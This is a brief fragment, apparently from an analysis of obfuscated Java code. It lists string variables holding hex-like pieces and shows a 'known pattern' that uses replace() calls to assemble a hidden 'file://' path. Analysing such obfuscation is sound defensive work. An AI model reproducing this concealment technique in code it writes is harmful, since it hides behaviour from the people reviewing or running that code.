 String s516 = "_66534aa30da6083cd";
String s520 = "";
String s524 = "_18f5a6efd4ef54";
String s528 = "";
String s532 = "_326b73aedf1b76";
String s536 = "";
String s540 = "_ebe2519dfcfd80";
String s544 = "";
String s548 = "_3dd9e6837858d6";
String s552 = "";
String s556 = "_4a3e6b111def0";
String s560 = "";
String s564 = "_4cf782dc1f7cde1";
breaking strings...
known pattern...
s54 = (new StringBuilder()).append("file:S//".replace("S", "")).append(s54)
.append("777Z7%Z77%7777777Z777%7777Z%Z777777%Z%".replace("7", "")).toString();
String s568 = "_f694790f90441d73d";
String s572 = "";
String s576 = "_1b12748da531c";
String s580 = "";
String s584 = "_29271bc09646d22";